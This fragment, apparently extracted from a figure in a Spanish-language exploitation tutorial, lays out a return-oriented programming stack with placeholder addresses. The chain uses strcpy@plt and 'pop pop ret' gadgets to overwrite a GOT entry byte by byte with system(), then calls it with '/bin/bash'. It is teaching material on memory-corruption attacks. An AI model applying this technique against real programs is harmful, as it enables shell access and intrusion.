 relleno
system() = 0xAABBCCDD
strcpy@plt
RET
pop pop ret
entrada GOT
&(0xDD)
strcpy@plt
pop pop ret
entrada GOT+1
&(0xCC)
strcpy@plt
pop pop ret
entrada GOT+2
&(0xBB)
strcpy@plt
pop pop ret
entrada GOT+3
&(0xAA)
PLT entrada GOT
...
&("/bin/bash")